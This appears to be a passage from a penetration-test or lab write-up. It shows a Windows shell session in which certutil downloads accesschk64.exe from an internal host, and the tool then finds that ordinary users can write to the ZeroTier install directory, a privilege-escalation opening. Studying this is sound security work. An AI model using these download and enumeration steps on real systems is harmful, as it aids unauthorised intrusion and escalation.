 C:\Users\bitbucket\Desktop>certutil -UrlCache -f http://10.8.70.87/accesschk64.exe ac.exe
certutil -UrlCache -f http://10.8.70.87/accesschk64.exe ac.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\bitbucket\Desktop>ac.exe /accepteula -uwdq "C:\Program Files (x86)\Zero Tier\"
ac.exe /accepteula -uwdq "C:\Program Files (x86)\Zero Tier\"
Accesschk v6.10 - Reports effective permissions for securable objects
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program Files (x86)\Zero Tier
  RW BUILTIN\Users
  RW NT SERVICE\TrustedInstaller
  RW NT AUTHORITY\SYSTEM
  RW BUILTIN\Administrators
C:\Users\bitbucket\Desktop>